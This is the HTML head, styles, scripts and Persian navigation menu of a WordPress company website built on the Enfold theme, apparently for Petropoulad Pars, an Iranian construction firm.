:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neshan-web-sdk-css' href='https://static.neshan.org/api/web/v1/openlayers/v4.6.5.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/shortcodes.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-widget-rtl.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-rtl-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://petropoulad.ir/wp-content/uploads/dynamic_avia/enfold.css?ver=68dc3fa4bf0bd' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-wpml-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.14" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-js.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-compat.js?ver=6.0.6" id="avia-compat-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=6.0.6" id="avia-wpml-script-js"></script>
<link rel="https://api.w.org/" href="https://petropoulad.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://petropoulad.ir/wp-json/wp/v2/posts/2718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petropoulad.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://petropoulad.ir/?p=2718' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://petropoulad.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25a7%25d8%25af%25d8%25a7%25d9%2585%25d9%2587-%25d9%2586%25d8%25b5%25d8%25a8-%25d8%25aa%25db%258c%25d8%25b1-%25d9%2588-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25d9%2587%25d8%25a7%25db%258c-%25d9%25be%25d8%25a7%25d8%25b1%25d8%25aa-%25d8%25af%25d9%2588-%25d8%25a7%25d8%25b3%25da%25a9%25d9%2584%25d8%25aa-%25d9%2581%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://petropoulad.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25a7%25d8%25af%25d8%25a7%25d9%2585%25d9%2587-%25d9%2586%25d8%25b5%25d8%25a8-%25d8%25aa%25db%258c%25d8%25b1-%25d9%2588-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25d9%2587%25d8%25a7%25db%258c-%25d9%25be%25d8%25a7%25d8%25b1%25d8%25aa-%25d8%25af%25d9%2588-%25d8%25a7%25d8%25b3%25da%25a9%25d9%2584%25d8%25aa-%25d9%2581%25d9%2584%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.14 stt:5,1,17;" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس RSS2 Feed" href="https://petropoulad.ir/feed/" />
<link rel="pingback" href="https://petropoulad.ir/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:90px; } 
</style>
<!--[if lt IE 9]><script src="https://petropoulad.ir/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://petropoulad.ir/wp-content/uploads/2019/02/logo.png" type="image/png">
<style>ul.post_cats li:first-child {padding-right:0px !important;} ul.post_cats li:last-child {border-left:none !important;} ul.post_cats li a, ul.pst_cats li {color:#a1a1a1; text-decoration:none;}</style><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/custom-color.js"></script><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/jscolor.js"></script><style>.postid-2718 .mfp-wrap .mfp-iframe-holder .mfp-content {max-width: 90% !important; height: 100% !important; padding-top:60px !important; padding-bottom:60px !important;}</style><style>.postid-2718 .mfp-iframe-holder .mfp-iframe-scaler {height:100% !important; padding-top:80px !important; padding-bottom: 80px !important;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:800,300" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great+Vibes" /><style>span.sep:last-child {display:none !important;}</style><style>.shorturl {color:#a1a1a1;}</style><style>ul.post_tags li:first-child {padding-right:0px !important;} ul.post_tags li:last-child {border-left:none !important;} ul.post_tags li a, ul.post_tags li {color:#a1a1a1; text-decoration:none;}</style><style>ul.product_cats li:first-child {padding-left:0px !important;} ul.product_cats li:last-child {border-right:none !important;} ul.product_cats li a, ul.product_cats li {color:#a1a1a1; text-decoration:none;}</style><style>.feature-list-inline .product-feature {float:right; margin-left:25px;}</style><style>.feature-list-newline .product-feature {float:none; margin-left:25px; margin-bottom:5px;}</style><style>@media only screen and (max-width: 767px){.feature-list-inline .product-feature {float:none; margin-left:25px; margin-bottom:5px;} }</style><style>.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} .col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}</style><style>small.price_suffix {padding-right:10px !important; font-size:60% !important;} .meta-border {border-color:#d54e21 !important;}</style><style>@media only screen and (max-width: 767px){ small.price_suffix {display:block !important; padding-left:0px !important;} }</style><style>@media only screen and (min-width: 767px){ small.price_suffix {vertical-align:top !important;} }</style><style>.single-product-listing li.product {width:100%!important;}</style><style>ul.product_tags li:first-child {padding-right:0px !important;} ul.product_tags li:last-child {border-left:none !important;} ul.product_tags li a, ul.product_tags li {color:#a1a1a1; text-decoration:none;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.6
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1024-PU:124-PLA:13
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:13
-->
</head>

<body id="top" class="rtl wp-singular post-template-default single single-post postid-2718 single-format-standard wp-theme-enfold stretched rtl_columns av-curtain-numeric iransanswebfanum-black-custom iransanswebfanum-black iransanswebfanum-custom iransanswebfanum  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled' aria-label="هدر" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_left av_phone_active_left av_entry_id_2718'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ></nav><div class='phone-info '><div>Tel: 02165742901 Whatsapp: 09128397810</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://petropoulad.ir/' class='' aria-label='پتروپولادپارس' ><img src="https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png" height="100" width="300" alt='پتروپولادپارس' title='' /></a></span><nav class='main_menu' data-selectname='انتخاب برگه'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://petropoulad.ir/home/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">خانه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://petropoulad.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d9%85%d8%af%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مدیران</span></a></li>
	<li role="menuitem" id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%86%d8%a7%d8%b1%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%db%8c/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">چارت سازمانی</span></a></li>
	<li role="menuitem" id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">افتخارات</span></a></li>
	<li role="menuitem" id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">گواهینامه ها</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3 current-menu-item"><a href="https://petropoulad.ir/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://petropoulad.ir/%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروژه ها</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://petropoulad.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تجهیزات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://petropoulad.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">آموزش</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
